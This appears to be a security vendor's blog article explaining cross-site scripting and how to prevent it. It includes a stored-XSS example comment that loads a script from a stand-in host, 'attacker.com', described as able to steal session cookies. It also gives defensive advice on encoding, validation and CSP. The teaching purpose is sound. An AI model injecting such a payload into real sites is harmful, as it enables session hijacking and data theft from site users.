
XSS Cross Site Scripting Attacks: Unexpected Dangerous Threat

Introduction
Websites are important for sharing information, doing business, and connecting online in the digital age. However, this interconnectedness also makes websites vulnerable to various types of cyberattacks. One common type of attack that webmasters and developers need to be aware of is cross site scripting, also known as XSS.
Cross site scripting scripts allow attackers to inject malicious code into web pages viewed by other users. This article will discuss XSS attacks. They will explain what they are, how they work, and how to prevent them. Protecting your website and users is important in stopping cross site scripting attacks.
What are XSS Attacks?
Cross-site scripting is a type of attack where attackers can run harmful scripts in a victim’s web browser. The attacker inserts harmful code into a website and shares it with other users without their knowledge.
When a harmful script runs in a user’s browser, it can get important information like session cookies. This allows the intruder to impersonate the user. Cross site scripting attacks exploit vulnerabilities in a webpage that enable rendering untrusted data without proper validation or escaping.
A few main types of XSS attacks exist:
- Reflected XSS – The malicious script comes from the current HTTP request.
- Stored XSS – The malicious script comes from the website’s database.
- DOM-based XSS – The vulnerability exists in client-side code rather than server-side code.
In this article, we’ll focus primarily on stored XSS attacks.
What is Stored Cross Site Scripting?
Stored XSS, or persistent XSS, happens when a hacker puts a harmful script into a weak web app. The malicious script then permanently stores on the target server, for example in a database. When the user opens the hacked web page, it sends a harmful script to their browser and runs without their awareness.
Stored cross site scripting attacks often target websites where users can share content, such as forums, blogs, and social networking sites. If developers don’t code applications correctly to stop cross site scripting, attackers can post harmful scripts in the content. Then any user who views that content will inadvertently run the script.
Stored XSS Attack Example
Let’s walk through an example to illustrate how a stored XSS attack works in practice.

Consider a blog website that allows users to post comments. When the user submits a comment, the site stores the content directly in its database.
Now imagine an attacker submits the following comment:
html
Great post! <script src="http://attacker.com/malicious.js"></script>
If the blog app does not check or clean user input, it will save this comment as it is in the database. When users open the blog post, the attacker’s script will run in their browsers. The script can do anything from stealing the user’s session cookies to performing actions on their behalf.
Stored XSS Attack Prevention and Mitigation
Developers need to check and clean data from users to prevent stored XSS vulnerabilities. This process involves ensuring that the data is safe before displaying it on a webpage. By taking these precautions, developers can protect their websites from potential security risks. Some key prevention techniques include:
- Using safe libraries and frameworks that have built-in XSS protection, like the OWASP Java Encoder Project.
- Validating user input on the server-side before storing or displaying it. Make sure to allow only expected characters and reject any that contain HTML or script tags.
- Encoding user-supplied data before rendering it in HTML page output. Convert special characters like <, >, &, “, ‘, / to their HTML entity equivalents (<, >, &, ", ', and /).
- Implementing a Content Security Policy (CSP) that defines approved sources of content and disallows inline scripts.
- The system removes harmful HTML tags and attributes to protect against XSS attacks.
Here’s an example of encoding user input in Java before displaying it:
java
import org.owasp.encoder.Encode;
// Get the user comment from an untrusted source
String comment = request.getParameter("comment");
// Encode the comment before storing/displaying it
String safeComment = Encode.forHtml(comment);And here’s an example of a strict CSP that only allows scripts from the same origin:
Content-Security-Policy: default-src 'self'
Conclusion
Cross site scripting remains one of the most common and dangerous web vulnerabilities. XSS attacks can lead to compromised user accounts, stolen sensitive data, vandalized web pages, and more. Understanding how XSS works and implementing proper preventative measures is critical for keeping your users safe.
As a web developer, always remember to treat all user input as untrusted. Make sure to validate, sanitize, and encode it before showing it on a webpage. Use automated security scanning tools to test your applications for XSS holes.
Stay up-to-date on the latest XSS attack vectors and mitigation techniques. With cross site scripting, prevention is vitally important since the attacks can be so stealthy and damaging.
Need help with evaluating your database security and checking for vulnerabilities like XSS in your applications? Our team at DataSunrise is here to help. DataSunrise provides user-friendly and flexible tools for database security, sensitive data discovery, and compliance. Contact us to schedule an online demo and see how we can help you fortify your defenses against XSS and other threats.
